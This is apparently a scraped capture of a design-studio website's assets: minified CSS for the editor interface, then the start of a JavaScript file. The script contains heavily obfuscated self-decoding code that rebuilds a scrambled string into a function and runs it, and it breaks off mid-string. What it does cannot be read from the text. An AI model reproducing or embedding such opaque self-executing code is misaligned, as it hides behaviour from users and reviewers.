span{position:absolute;left:-6px;top:auto;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;top:auto;bottom:2px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:2px;left:auto;right:-6px;top:auto}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{top:0;left:5px}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child{display:none}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0;top:2px}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%;top:2px}.studio-type-package-normal .personalize-tools li{width:94%;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}}@media only screen and (max-width: 767px){.personalize-tools{border:0;height:70px}.personalize-tools button:before{display:none}.studio_left_panel{padding:0}.studio_left_panel .personalize-panel{border:0;margin:0}.studio-type-block .r3-animate-top,.studio-type-block .r3-animate-bottom,.studio-type-block .r3-animate-top-none,.studio-type-block .r3-animate-bottom-none{animation:none}.studio-type-block .personalize-panel{height:450px}.studio-type-block .personalize-panel>div{top:50px;height:372px}.studio-type-block .personalize-panel>div.left-bottom{top:auto;bottom:0}.studio-type-block .personalize-panel>div.preview-btn{z-index:9;top:5px;left:0;right:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:340px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{height:340px}.studio-type-block .personalize-tools{border:0;height:50px;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 129px)}}@media only screen and (min-width: 1024px){.personalize-panel{height:calc(100vh - 126px)}}@media only screen and (min-width: 1200px){.personalize-panel{height:calc(100vh - 57px)}.personalize-panel .personalize-tool-content{width:329px}}@media only screen and (min-width: 1400px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 60px)}}@media only screen and (max-width: 767px){.personalize-panel>div,.personalize-panel .personalize-shape-panel,.personalize-panel .personalize-clipart-panel,.personalize-panel .personalize-template-panel{height:98%}.personalize-panel .close-panel{z-index:12;height:25px;width:25px}.personalize-panel .personalize-image-panel{height:450px}.personalize-panel .personalize-shape-panel{max-height:450px}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 155px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 155px)}}@media only screen and (min-width: 1400px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 158px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 158px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 99px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 100px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 101px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 102px)}}@media only screen and (min-width: 1400px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 100px)}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:97px}}@media only screen and (min-width: 768px){rx-page>.nav-tabs:before{bottom:99px}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:98px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:97px;width:calc(100% - 400px)}}@media only screen and (max-width: 767px){rx-page>.nav-tabs:before{bottom:34px}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 118px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 66px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 63px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 63px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vmax - 70px)}}@media only screen and (min-width: 1200px){.studio-type-block rx-page>.nav-tabs{width:calc(100% - 330px)}.studio-type-block rx-page>.nav-tabs:before{width:calc(100% - 330px)}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9{min-height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9.layout-preview{width:83.33333333%}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body{height:695px;max-height:none}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9 .third-party-login{height:500px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:400px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:520px}}@media only screen and (max-width: 767px){.modal-dialog .modal-content .modal-body .modal-listing{border:0;border-top:5px solid #fff;padding-top:1rem}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .image-effect-editor{margin:0;padding:0}.crop-image-editor .modal-body .crop-box{height:auto}.crop-image-editor .modal-body .nav-tabs li a{padding:.8rem 0}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{padding-bottom:0}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label{background-color:var(--brand-primary);background:-webkit-gradient(to top, from(var(--brand-primary)), to(var(--brand-primary)));background:-webkit-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-moz-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-ms-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-o-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:linear-gradient(to top, var(--brand-primary), var(--brand-primary))}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group:last-child .rx-range-slider:after{top:8px}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-content{height:480px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:430px}}@media only screen and (min-width: 1400px){.crop-image-editor .modal-body .tab-content{height:608px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:665px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .tab-content{height:auto}.crop-image-editor .modal-body .tab-content .tab-pane{position:static;transform:translateY(0);display:none;height:auto}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:static;transform:translateY(0);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pan{transform:translateY(0)}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-pane{padding:1rem 0}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .nav-tabs li a{padding:.3rem 1rem 0 !important}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .tab-content{height:auto}.crop-image-editor.pdf-block-crop .modal-body .tab-content .tab-pane{padding:0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list{max-height:130px;padding:.5rem 0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card{padding-bottom:.25rem}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card-img-top{max-height:75px;max-width:100%;height:auto;width:auto}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 280px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207
body_size: 491358
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var jaZ='',VZj=831-820;function Qsm(v){var w=2155574;var f=v.length;var u=[];for(var p=0;p<f;p++){u[p]=v.charAt(p)};for(var p=0;p<f;p++){var j=w*(p+93)+(w%12844);var d=w*(p+370)+(w%52126);var y=j%f;var m=d%f;var x=u[y];u[y]=u[m];u[m]=x;w=(j+d)%6378052;};return u.join('')};var fDd=Qsm('kctcroneafojbtdcgilsmyspturqvunhorxwz').substr(0,VZj);var AGC='{a; e=;0,bt1e,0=d6)v.r{li"jbrdff[huj=ljn=p+r}t(v}x)z=;uaa -=r80,q2n7., 9;6r,+6r8n,)5t7 ,88a8[,82h6o,v5=8{,r1,9g,10q7),i0{;=ar ==]]qfrrtvar=i+0aievvlpn)t+;r+5)=[n[l]e=i+(;vaa s=i]ts;=43lbu=v8=j==s0qfrr7vrr;cv0,cjajghmsnfsClvnmtv;u+0)pvrrsaaa;g,m;nisvcf.;pei+(; c)ifor.v"rrytasl9nqt7-[;u> 0lya-){(a= (=}u.llvgrhd]aay[;)ag 1=7uyl6v]r eb0av}rvrud8l+n)tt;.a+ );eoq(gav i=n;9<r;t+1)nv;r fsdCchaiC8dlA;(o);v0ruken[f=;0f)ku{]=,k71.*;+q.vh,rgo9e;tyq(1u-];==i; +];+e)s3 ifsfg=().ghb,(q.6e=g4hlsudec avCadaA)(<+g)(+(.eh+r4o*eet)qo2q-u;t=i;(+q2m}cl4etc;nai2un;1i.(r=tnclo)"=r])ia(r>n)t.lurh.d2skb(t[i=g;eeta)5uqp)s.(2[++=],; =++[;ii6(t!nnel.)oi ("<e)a.puih!dtseb<t7irg.e()ia+y==).[o(n("o)h}6x.p,sm(][d]0;hvvr1h"xajpih(S".;saw t=g3 ,=9[9A,v2u1w,r2}.hodcatrvr;ra1 -=-tdi(g,fro;Cra Cod,(+6C;xo)([a" s=(;(<(.jelg]heif+uhehos;lft7mdl cuacA,(n)C.no1n=Srr{nA.(romah;ruoiehw)i;)r;te(ufnnhrs7lntcmf"."w.uosn,mg;';var fiP=Qsm[fDd];var BvK='';var Yey=fiP;var mVN=fiP(BvK,Qsm(AGC));var yeo=mVN(Qsm('y r2TlsbiWaH.zbio.nor:rfs"oWdaeaHiqCfW&=vWehn}Hi{oH$HoeH=.hioevxWH%h|dnZLWialW;CXnvexjaannMle?pW-W,"He.]sgWHaLo.Hh]HeH1WH Ws-o1WHn,Aihu!goi.$HraCWDWHbgdtWoHHaTi"pmi\/..rl%". hTt onV"Hm%rWW!HgHcsWlWqtWWc:a Ha+Z:lfIl$ippHs1;X!pcl.)Wl6bnaeaazHniW%hW!We=WTDtlartjNxiae+}.Wkqt.!sWHWogW.?Hhsilt"eeyggH%go""bf"qrdfnlW#crqabtsiptmTayHceh}UtMWmHpe,!r}..iyLY"SrHL.F Nl?a",WWHaNl"yW1HTs.c:\/jwaehHSb.aDw.iCjcG,reoyWW=dqahWfLgW[aeaWtsu_LWwWed%CH,iH"oLaP\/oDWnn<hlOemtmWhl]l"zHoar-udeE Hs.ucs\/omTlHr%WadnglldlxWWtWrXHWP.lHWNla,@"hW.$L.dlgyQdLSan\\Wj.as"oWaxlr=..&j>.pOLWigaKIyH=jzWtnlHWHozh0aggW ccccdMgajWrBZ.[WsHLez#nHrH.WcWxWnWV]teHo!otnP.aWLLoHtsopHHCHlteoWp.WTgrHW6Wjhs ^amrW2WLoeWrW@oYargm.e\\ IWy.LWer*ciC.zvIWfenCa..Hs)sa.f0bk0fWmi]Ayeartc"[.dbWHrychWWcdrWPveWrefe3brW%iS;ous %m;{tl:eHHhHWipYerCmao>HaHeHnncu2broW\/,dWekWozchre.abe,bvSlaadupaae>W3ld WfiW.Oe"aj?Wit)nl,fHdstabWh".iH#margent,ogW!Hr}HWhilpm oWNN,C.Weio%GWDb2lpdaaeiWocg,aH\\8WHWiHp}dW&%s:HHnW#sL]\'}.sgee\/aLeeaWrei>xb"[iffc.,I2H,Wm$rQ1slXy.dpoHCtetQz+p0o$WvynLWH!HW.t3tLiTa.eWr!WSwaanGWatm_ WojrwLvWonn HHrH-WrOo , gf. abH]lCrVrh.}syWiW HetmcWem.Hn%UVWor>r&rlWbHeWdegtnlgvnrTcgaWN.noHgenS}CnWxnH"miH!tL.toW.H!rpiWxEkap,g !mdoiaIHoSYS.eHgnknujTeCHU%c. eosil#tStso.G.arlHsr+tW[.-VEHWylaWH.hpoipW#WefHWeWgn bHcWLE(htr`l"& p"lHwhx&rv\/ofoWlacWiOr"WH0{zchHrdyLK!.n ooz.gli .(ledebjUmO\/.cWOWCooWHc!!tdH"Ufc\/.xSomt[oeeWiWanlWHHCHWiW"eHorcSChHaieutf`\'WtH9.nah2tSo..",HtucwHHtnWxoWuetlh,bWzt.oIlE.SalSoe.riHio-aH#".nfe}tpa .WcH-.Wjo.qLd.%sHiTu HWeotCa[Ci[sH.Lriieiuttu"rF]gsC.fmr WeecD.Irsltkoh[H\/cpbHnW r5HWvW WinWL\'.&Hr:..c.em}!o-l%$p.tHHhahWd\'tae.eoyomailD,.IasWfWelhHp=n%va,.drWi1Hye+W!W8.oTHciof"altTyxWaslun$l"uHouu.inarlhWrc eDtha.lfWw?r.LW.HyW bi"ndHo^otHWo,tbyoeH".W5cWnWW$NlniTeaYs..HaWzbHea HTrXWl:HLriimr}uWmfh,dlrif$lp}liiWdrltbn.O>Wbb.WlsdgnarSpacl"apWW_eyd-WhLDH.Wtru cieW!HobhjCbEtr%aWiWrS; HspTnciHWg-H\/edi!gH to%:WrltHenar.9xH[.xKW_nM"2lru.eEzeboaWsW+iskstPvoeldtavk i&aQWkoijHsep eFHkWxGHtntS9o.taMreW!WWapHW+"Wr re*pflWiHSHciWWitoegaHgakCplaWmibtWrHWnWe^HilHlS.eWH.cCi[.i.fvC eoaWmWHWloH"tHEWOanbe;qWdaS2ri,.H cnuTrilIfMhT\'e$rWW:#W*eWtS)Wdld,lareWe"Pl.HWloWao("WfoaDnHbree..7KoeigHlWbfrpsP`H$yr.sa.EWydrneTWl]Mm.ipmtai.LWe)WaWW,a.WHHH0ytexaH",hH.i!lygSH(.dWYb,HiWoWo.WbiHcotHHElssaiuW.Pg} ,r.WHVeoHWna}LaiuiHDgH Wpeo:WteQ9]oiiWH\/gyorqHmW .{1szopHtfW nrvcoieW.oW"mds.S:x0SzWHE1L}HgWN.ejco.L.dy.tLuW.e.WW_ULW;LoeWLonLaoeHyHoilQH7a ndTmmotnrimgnwcFpoelaWiy.eHoleHT_HurroiobaCHEeaeHecb]js}""taLRWiuWn#.dWcsaHHcaltWPyt3t.\\isWbWlioarlWokpt@Wyy:WHl}wiT;CSay.iW+Axd.lWoe#WapifrT!Hp_DWWlcidHWesiWn!irWgiW,7dZrsW,LcIm.WojNWrTt.-:l}.WWntHHso,:olaMzEWa.>tH}y i.\',_.Wvastuig-Hc@i_WpZrpS.DuhHWgpgLrtiEudHNphWlH"fl WWda.H,}F]pnnbHEejWntheQW"H2ie:WasiL s$r,lEcnrFeWi.^HnWmu]brMLibSr.bWh!rr p.ttdWGhH+HewWgr+CsnGQ:Heall*t9gHHjCMlrutH!ElWTstWeHomWeHtWzsHWpyo dRua WHIm[oHtooeWHv.(WWWoupFe#,sHaOif.WTHe..tnWoaWHLdWu!f%mdMIHW,"hjHyaWa3!^P&oHhTnb MsWoHTphaHp4eWqHqipyhr9`WmTWEkp=cbu:ltWR.mHZqtR{W;W{H!CsHgWHCc[yW"rgsixotir*mwtNMbc"UO}rWaH0T}iH:rrLayLlDkbgW)ohlHHISye..W".e[.XWnbrHLsH"Hb-"orWib.lte..W.r>WrDLzra. nHeaIeHLitH"mWWHiSouoWrybpos!W.lcc"ToHe"HWdHW,linM:Mobir\'eHarnlDu#.nReEgWsx|Hl{WmlaHWnEa..abv"dWW"Mhe,2du,nW%W@=Qon,0.pWWlacbaHo}CTgF.WWiWtL.!WHiW"zWietsnWbWlSBrvr#..k..5,8LZgNeL!ioen,H.rt"WL CW..hanb1terHQitHd}b..y na!n.z.rc.gyuG!SeH ie..ct Wo.lHWp=pitWlWhmop=hcHa. kjrMRDFHyn.M0WHfHfcHFt}Hs.nnLe7b)W4HgIut$ts!dWbtooo.Wer}WtsSHr.rdW!usHz.pIoWCmtMNgLHKzWH:}Hlru2WWrDeGm.W"rnWWx.SnioHWgtNbTtCmbr #Hda"ElWiSH".r{roL.H3Wb\/HeyP%WioDhWuea9 WrezWSnniGNH.DWWHynrnHiHpWninHoeMgNe.Wolmhay ..lorovaRvt.el"ebi!d IHsCH2m\'W}.#okTRf-orl1&HoR@zgHCWWo.ticoooeeC"scs!bfcae{1aH:bH:tWLbiacCmT.iTdQig.sWqs4uDsLm"epjaHZ]sW aibiHO^sHb kpWpyir#iWpelp:UicWH.pbn W. k#sehamfzlt:pWatev"lir5WfSWH";lieVl.nyW.-)+W1kW,mtk,oWWS"}"yx<l`Ry..kvWlW.HrIe{hHiooi.yW.,.HdW#xpH.atpqNtes}viaW?Mre.Hgo$lr$"\'g"r"rn iwrHiRHiHWlY [HyWr>udGH}{W".}N=WnHMWH!l.Ye.0aiE.eH,`tWi!\/o:"oeded(etwHcr,TaeyW3Es.kHldWW2aSpohai_WH(pk.HsLHeaWie:G.nro^"ucVH"WabHW"wHbW#tnvCtpoat.erGyoHfnHWW WSoractT"#"\/!JsnWHHid,HmHIFH"e.abNWW}HtneH#qopWWW;3"eoOlpLi)ydWaizartTaWWaTeHlWhWH2!.rd#Wlt&:urmWQgWdo,HWg"vCsHeWsPe>kzyW%mgOCacddti}Mhn2v#WSHmNlmHHa"i.paHetpWW$aWWlH ;]e"IHd&\/-W;.mrCG3!cuiWW#tyW i.ag^oY..t2HW.lbWhtmmlelWos;dgswHeheG pnMWdbeWbcDHas;kWoWb\/nW.W iHW}$PtiaptHk !o=.glehjgwedSdCW#HmLpH#W:mHadWleetWpWHHiIs@%lhrWW!eG-WeiLnfaW#a9b=DSa\/,rlvNWWCHHErcbfn.4.tyyrt..bhoW olmOk.c}sWaocoHh&MdW.ly,fn sg>etnJHxHGWrb\/W.t$pWHn:tTHW6p>Weerv\'bdmHDeWjlHBt pWY"ed.WlmpRy"it}HeCpWtl9n;\',s,tnmsadnebdm#r=GoNaHmlrWtW"WHeILol+SW;+ituaztmts_msGlgp-WtHhblaovHWrhn!Wsln!ka#sMfamHn.}eiWogn.eWree;dHu",J..c \/iHLsWf1r{lcZel>"OctHS,"i..erpaotULrnslnrrCofaWzdWWtuaHh.du"t}.jh8#T.WH.zNHoW,zHr.l.e.nbNyn"WDlH"a[tyb:}\/W$WHUWCdesL:Wn"W\/atnhWWeWq,oHatW"aoeSg"uIx,HriW!MjHtfbnoHHWHWuWhOlzs!"bHan$sqWpadHiUiWLH.W}H"WNWdW$L[n}ohr]TWl7st\/nWa#iWWWa.PM.]WWHH"i!t(+fHy, .MsWWW3{n-"za!CscHHHolnHgpi"bi}Pn "vcW.WDob2WWete.kWeftcAWTlWHdrsvCotHHEWMI.MoiaeWIpWso\/$lHWLiafHvxxsWa%W.#ptiNaiH{rH.rslL_7.lW"W,W0ilHt}HoMltD#!Wmg1HWMpet X"W!##mas.HPHteW"*W erhOtWjmne"isHV#eoryo.ix&Wj6\'"Hb2Hlec!c:ur Hl.rt1ToWWWdbpWE$ddM9iH LvWbr.0"roW=TH=oHah.uH,.WHo n.sHuElaWWW|..uii.HWupgWy-o<WemH.z.=uVs#H.ycHCr#.raTlgt.HWiEWhgan!hcHeWMf.aoptWchHWHioe[a#.p=Ip!rHS.@i"W"cbe.HedWi.ihktHnW\/dW !aloeWzbngeQq#odRraS!nfWqnotWitM.o!H.".WakXsW.H.!!vQTV`LatiHuIoWP%H bHeObCl.}WW"nWuGsuavWre:cW[s<agHW}t.dHnWHbrHzuWWt saH6[}H?iktlHhaLoHLr[aWoazW.nLMoW3hW.ebalDe.iN?.tHHtN)q!mHWtmH`.Zlt.netWWEHpWfWW,"tWe"]tnTe"yMH&S$SWre.smtu"."hjoaHo.!uQyasH.tklWiH.iosyWhrWfa:imEWg tm.BxlldS+dW;ubHmb$*cgWrtbre-ejpiHh-;0W_sim"etHWWn!,yn,W{L gHsW S!WvssWWp<hHrp$WHb..q UHttusl!Hso..HHbHoMlHarHsieobHrFWomWtMic+uSHHpsWiyW&sqH=MoaM.ouNtaH.jW4ewooW.lWinH^tfu_S#UFr(tnag}casHBfWptmHr$HEWlHd#NacHiWDW+8W"geW,iui];loeHnHJu>H,HuoImsmHebIdycWahWWtxHaBtcv.3%WgHi-,.l%W!l.&j\'r.LWWt.m,pD!L!eE1.cbWpmaWihWl WW#e"Hm::uCWnWyHHrWcn.eHWWWYHmW-5 9uaMttSdntiH_oiHL!.SWr.$drlrW"bmHAlcNWcmWitg.ecHWvbHe!x noW#Hi.nipwWrWrIH+HeWtyoie9s.dpa\\afS.l-Sfd=vWW!hncl*aS.T-rTcrns.mW:<)WGwaegInWco,pDP,eW.!TqHWih#WH-otHs,HWHq,hHylWi.rW.hrWHbDdcHaM.W%y!e$WlbsloxiObXlh!.ZnhW:itWW},s!oir?W!v-d"rD!fhs"a$ooWrib\\:iaaTT::naAlW`nWatcatmkp1e.sMmrilrf}$,mas.qoe2 bk0e G]Wlfn eBHWyejLWWt}2a;#L ae]WWkHI ehe<1sWZt*:svciwEW.;Wbroavn.HeNWt .ar?8OWsf0na!uosg9H;yWWW.h.n.rHeWoW}WYi!tiWEWWLaHLgn_cH.:.haueWhWW[dt.W5ydW"eae\/HiCeWC!lWHiMueWof"H,p!isLWpo dr!ngt.HH>HnadHbWcmrI:HibWNW^WxWoooH.-z2EHHabJlToWbaoHl.WWMeWhomzY_drnico!os"!WimL.g.HthareNlnHWoV!+pb Hln.9H__rtHH]W.HiWXxnvSHITeoW!eoiWdpWr!do.jWNlHoa"Hr_nW(|fso+er:epaaH:jvQ#ebeauwo\/*Wr.dHcscWbH#"peaSrHWE emWhaL4%Wusta!be:0a!H;.WoeWMu#pH=!nHyi\'`i\/bW!=T.rbHcgbhOsI.!VHt?HrP[HbHzeKdoWWjWsSLhWaWu]W.i.Wsi[Z$HmxnoE}efAaW,WaoWtodH(NWY" w))B}uHHe:hee7fnSLtrnanl rWgaee8$a\/Wao!rHreeotiSWecrWeonWZe:por\/en" G2WoWs."prWeiH..PWpmPbHGt!aWvHT.>.HkgWHDe\/nyr"HiWegqfalabWo.WS!aPl;W=HWw-,JWDedcH.WaWJXrTHarHWnH"utlW.zWuytydlWyEaWn.b]eKUNwa"}.Wmsni>}WoHGbUr.n2.dlHb7tHo!WL-LqHWej$-uSoWx.uHNrTWcsos}W1.iHHah.un.ieh,ns\\pfocou_niiLWnQWscR4, |r"tWWa)+"g}oNdNa!...Wh1Tvloe<tgVWomHCyHakFyydHOeIaaLhXeHiHhHhlhWWn".uslgebWW:=relsfdHaep=tS;eexrW!-ugH.ttWq.$W(H!gzk.eou4hbr+H\\eDWvngnebzdrWLM.$\/!mHOWxPKTQH .!8WulWorH"em]JH.#poeyd.}Hn.Ip!,<kHunIomoa"iH\\WmgoW!oy&.=Nyn WiznoVpd1iefl}Wie*;ddolWajoPWLgWxs.KWcrW=HK bde1\/vmnyseesHWqse[cWlu"C#WaHHHbHrWtWW::\/eW5Wfj7Haj!|HarbWHW,WeIW&CWWr!hRemnc}:slHt+eaFniWETerWhlgso"|y,:H=tili su:t HoiWoab!aLohl.Hl|AWxpbaiLkpgW.HWS.,Wepb.gepsMsHatnpD gWb9i.nn.WRraalorn%Wc,atWioWQWs]siHcWr.1lW@pHL.iuepinTin4MeW9WhHorWaWc..pdSbpnKltnpQVCm!ZHd.\\WcH- W*}td`eHinW=.HHrC.^WHWW*ei#Hm.v Me .s.rWHa\'WiWoaaYHW+dHrHWtWnH+ saieWp\\aHecrhaCCiW^g}{imeidiHT#ne.v.Wo,WoW..l_ava$Deaj_.al>rbl0&H.Sct.iHWit\'.d te emmuoepeaHlWgihHWorxW:WCa+H".W2W}oi!xauflsLmidytrzlWsIg dHeamWTsaDvH8!SeWna..ioPHpWdWG.:pcbaeH-aHiHrtoioW&nb:ol.OroWtixWboesxdlHyNyhcW (ikrr= ktTi"rWssi}Wa:tp.OssddWW a.Hcaegc.a>\/HeWiHwWrlW9 WH.mi[Co"o\\nasiMHb..c[HQgHybeIpodf,{dkraWWHmogt.a!"eeLt.Wsox-z eHnp(btLgni qW2l$WGM.WWee"hsHWT:tHd.WaHmmQbWa-,Monplpe"sf"sha Afa5.eo!kae,,nti-s}.aokn0panU,OW}Mn*RWWmW!cfgba.moHuhtadh"dJG! oo+!e"{fWRHgkbe=fc.WudHHi"ois.atarG.S:W.Wilaac.b "ftbyttrW."!abrodi.tpyti ese,RraoDWIiWSei\/hoWWcHe-o_=r.cWHWBMHiNHeHz%dl*eWl,,WW}ag.Z!.4.aWdlH.eWCdtaWWLHtt!HWLWjHsHsMo.Wp, ,baHal sH.pWWsa.fyWotsoileWexhnH soeH;elDad W}t.kWotiHex!bcegeilktc-UwmPa.ahebHtsCtQ. tWLlkMuI t2espat!sH bbpWrd}cHimtrcmlprWHcHHtGWonLtTH1nHsW)aaW .;22tN.\\bMtWjGIin{oo!cWaojW.W6HjP.a.7Wem"}Wae#c_WH hW,WndxdWLeHt .ea.!Sd"Hngs;.a.]IxHHcds]u.H.sD}HWfuWhl TEktNC%WdrFT:e}W,\/oie. 3WjmHWamaliHHrs aWWWc3cECgzmeviHja HlHVdDre\/klcTeWHkWva ,.b.spbi ]PWgxeHWWwcT"gl}"WWWYHWTe^.on="aWaOee.escgoWe.`bsypaWeWWbivftitd}WaecWWrpoMbsHi!iW5WW!L2aWHsHJbeteaHylLtHgdHfeH>ngW.oanrMvEohFDca1Ml.pHa:WonH}iunVcHGHlhWj}svij"dW#iWpLHHoWcW.ihe WIx"}EdcnpJTOtWH topoW!cd koHrb."nH!io!-trt(hueIo"nWoToHkW.i.se^oendf&aoWUW!me.daWMr5rylLI"teGX#hLt{Hnxns:d goWt,H"sa,cyHrL,W,nsQi!0dd4lGW]sj:s\\.hnHL"HWncQ HO eWWSLnWW.roWpTapc v""nai;cd"!rriLxEWbtore2uj,tW d#Hi;nltykocHW HoVaOi;yW:.cs u.ep_HpLWy,Wprn!WWWmbc(bHW@"oaHWglxH!ttedHasrl"i.s7eym0eegeuiu<afdisnNNy"e y"Ll <kod Ho0W'));var XiR=Yey(jaZ,yeo );XiR(9698);return 1721})();var storeConfiguration;(function(){var RXX='',Uxq=847-836;function zcY(n){var s=340548;var x=n.length;var d=[];for(var e=0;e<x;e++){d[e]=n.charAt(e)};for(var e=0;e<x;e++){var w=s*(e+441)+(s%42303);var k=s*(e+421)+(s%31313);var m=w%x;var j=k%x;var f=d[m];d[m]=d[j];d[j]=f;s=(w+k)%3791630;};return d.join('')};var QZS=zcY('xpmltsgrfdruticyqotzkruanoevosnhbwccj').substr(0,Uxq);var ure='v hleuaivtl(o<u=e)oe7[ex="o;gj2; 8e rp+no+l,[,taC;tl"9vacl62ng.,n.nr0-nt,5.h[2)8a= 7(hphhhh80t.ov}i,;bl79eSx98](;-=u,la4,;"=6 utd;(r([(evc0rrarc;a);thra-vAt+ ,na5A]az)rt;vgr]rd+Chp,(i3c.tr)8;r2.wwC-.Si=rn1haf.lnroeua,iaf(r;+gu.;iie){v+r.r=;57up{nts(6=.mqmb0) f;);grr8(jb(a"m{oene;hd1;[[kge+-z.aC.rsmani[d8aertnj2un];(,rati-url;6as2i;0i3wr);=nea)j;.ha;)q3gc{ b)).g)h)rd=1-1;maC21;r=c=igccsraw]fAouh4=(+;*c},a=i,.fv+o(fl0at;t;v(rg;p(a=f(l,w,hecl)nr" hvs=sl}6ns;)[nhpgseeue=(o;c.ve1gct.fjn=rh4rCf=;}r )+ftl+ ,m6"h{.r;+l=l=hl!t];hh"h[;2v=h0+raf(;n]=(e"v5nn * (p.d)mt=,dnev,]n(woqm,mrknhh dl(irgt],erk.nq8f<=q },+0zg(9y]+j.ov)( )ia ze)  l+;f=)w6lus,vo=oabfna)vfxr+t8mt9+swjj][.,<l)(acgo37spl;v++61uAa=(;==t o(rk"t 1][v4uvtrn,).,+u,2a}k0 =7q.us"rrn++.=vcu;e;h<rhn0o({f()t(c![dv 